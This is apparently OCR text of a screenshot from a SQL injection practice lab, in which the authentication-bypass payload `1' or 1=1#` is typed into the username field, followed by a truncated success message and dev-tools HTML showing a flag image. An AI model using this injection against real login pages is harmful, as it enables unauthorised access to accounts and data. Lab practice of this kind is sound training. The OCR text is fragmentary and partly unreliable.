 Dhakkan
Username :
1' or 1=1#
Password :
Submit
SSFULLY
GED IN
<!doctype html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>…</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center">…</div
<div align="center" style="margin:40px 0px 0px 520px;border:20px; background-color
text-align:center; width:400px; height:150px;">…</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<br>
<font color="#FFFF00" font size="4">
<font size="3" color="#0000ff">…</font>
<br>
<br>
... <img src="../images/flag.jpg"> == $0
</font>
</font>
</div>
</body>
</html>